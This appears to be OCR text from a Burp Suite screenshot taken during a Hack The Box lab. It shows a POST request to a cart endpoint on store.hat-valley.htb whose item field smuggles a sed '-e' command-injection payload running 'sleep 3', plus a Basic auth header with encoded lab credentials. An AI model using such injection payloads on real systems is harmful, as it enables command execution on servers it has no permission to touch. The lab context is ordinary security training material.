 Send
Cancel
< | ▼
> | ▼
Target: h
Request
Pretty Raw Hex
\n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 70
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/shop.php
14
15 item=1/d'+-e+"1e+sleep+3"+'&user=d016-7eec-738-7938&action=
delete_item
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Mar 2023 11:33:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 22
7
8 Item removed from cart